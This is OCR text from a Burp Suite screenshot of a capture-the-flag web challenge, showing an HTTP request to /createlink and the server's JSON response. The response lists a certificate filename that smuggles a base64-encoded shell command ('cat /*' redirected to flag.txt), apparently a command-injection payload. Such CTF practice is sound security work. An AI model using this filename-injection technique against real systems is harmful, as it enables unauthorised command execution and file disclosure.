 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://node4.anna.nssctf.cn:28596 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /createlink HTTP/1.1
2 Host: node4.anna.nssctf.cn:28596
3 Content-Length: 6
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36 Edg/113.0.1774.57
7 Origin: http://node4.anna.nssctf.cn:28596
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node4.anna.nssctf.cn:28596/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15
16
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.1
3 Date: Thu, 01 Jun 2023 12:39:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 222
6 Connection: close
7
8 {"info": "Doing
static/crt/\n3da8d45e.0\n3da8d45e.1\n4c799721.0\n4c799721.1\n4f5
aeb59-527a-416a-9d86-5f9ea2fe5f26.crt\n747259b4-ce64-475a-8681-4
88300b8a182.crt\n`echo Y2F0IC8qIA==|base64 -d|sh >
flag.txt`.crt\nflag.txt\n"}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (12)
Response Headers (5)
Done 396 bytes | 167 millis